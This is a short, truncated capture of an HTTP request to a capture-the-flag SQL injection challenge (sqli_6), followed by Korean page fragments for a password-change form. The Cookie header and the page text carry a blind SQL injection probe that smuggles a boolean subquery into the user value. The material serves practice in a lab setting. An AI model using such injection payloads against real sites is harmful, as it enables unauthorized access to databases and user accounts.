 GET /sqli_6/mypage.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_6/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: user=1234' and ((select 'test')='t') and '1'='1; ajs_group_i
3%22%2C%22sessionId%22%3A%221513043749232224%22%2C%22identity%22%3A%
Connection: keep-alive
Search
0 highlights
개인정보
1234' and ((select 'test')='t')
변경할 비밀번호
Update